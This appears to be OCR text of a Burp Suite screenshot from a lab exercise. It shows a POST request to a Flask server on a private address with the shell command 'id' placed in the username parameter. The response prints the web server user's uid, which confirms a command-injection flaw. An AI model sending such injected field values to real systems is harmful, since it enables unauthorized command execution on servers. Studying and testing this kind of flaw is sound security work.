 Request
Pretty Raw \n Actions
1 POST /?username=id&password=REDACTED HTTP/1.1
2 Host: 192.168.1.103:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 54
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Sun, 13 Aug 2023 12:12:21 GMT
6
7 uid=33(www-data) gid=33(www-data) groups=33(www-data)
8